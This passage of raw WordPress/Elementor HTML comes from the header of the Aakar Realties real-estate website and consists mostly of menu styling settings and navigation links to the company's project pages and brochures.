unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-bars"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-96eeefe" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-96eeefe" class="hfe-nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/home/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/about/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://aakarrealties.com/guiding-force/" class = "hfe-menu-item">Guiding Force</a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://aakarrealties.com/project/" class = "hfe-menu-item">Projects<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10433" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/ivory-heights/" class = "hfe-sub-menu-item">Ivory Heights</a></li>
	<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/olive-homes/" class = "hfe-sub-menu-item">Olive Homes</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/indigo/" class = "hfe-sub-menu-item">Indigo</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/coral-park/" class = "hfe-sub-menu-item">Coral Park</a></li>
	<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://aakarrealties.com/sapphire-towers/" class = "hfe-sub-menu-item">Sapphire Towers</a></li>
	<li id="menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://aakarrealties.com/wp-content/uploads/2025/08/Omao.pdf" class = "hfe-sub-menu-item">Omao</a></li>
	<li id="menu-item-6895" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://aakarrealties.com/wp-content/uploads/2023/01/avila-Brochure.pdf" class = "hfe-sub-menu-item">Avila</a></li>
</ul>
</li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://aakarrealties.com/people-of-aakar/" class = "hfe-menu-item">People of Aakar</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bee25a2 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet she-header-yes elementor-section-height-default elementor-section-height-default" data-id="bee25a2" data-element_type="section" data-e-type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-999922f" data-id="999922f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-19c9147 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19c9147" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a5bd85" data-id="3a5bd85" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ed6c1 elementor-widget elementor-widget-image" data-id="67ed6c1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
																<a href="https://aakarrealties.com/home/">
							<img fetchpriority="high" width="833" height="832" src="https://aakarrealties.com/wp-content/uploads/2022/02/logo.png" class="attachment-large size-large wp-image-8811" alt="aakar realties logo" srcset="https://aakarrealties.com/wp-content/uploads/2022/02/logo.png 833w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-300x300.png 300w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-150x150.png 150w, https://aakarrealties.com/wp-content/uploads/2022/02/logo-768x767.png 768w" sizes="(max-width: 833px) 100vw, 833px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81a9aac" data-id="81a9aac" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b891fe9 hfe-menu-item-flex-start hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="b891fe9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;right&quot;,&quot;hamburger_menu_align&quot;:&quot;flex-start&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-bars"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-b891fe9" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-b891fe9" class="hfe-nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://aakarrealties.com/home/" class = "hfe-menu-item">Home</a></li>
